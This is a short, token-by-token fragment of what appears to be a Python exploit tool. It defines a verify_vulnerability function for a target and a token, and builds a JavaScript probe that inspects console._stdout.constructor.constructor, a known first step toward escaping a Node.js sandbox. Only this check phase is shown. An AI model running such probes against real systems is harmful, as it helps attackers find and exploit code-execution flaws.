
def
verify_vulnerability
(
target
:
str
,
token
:
str
)
-
>
bool
:
print
(
)
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
    info
(
f
"{C.BOLD}Phase 1: 
Vulnerability Check{C.RESET}"
)
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
    check_payload 
=
(
"try {"
"  const name = 
console._stdout.constructor.name;"
"  const fnType = typeof 
console._stdout.constructor.constructor;"
"  return 
JSON.stringify({stream: name, 
fnConstructor: fnType});"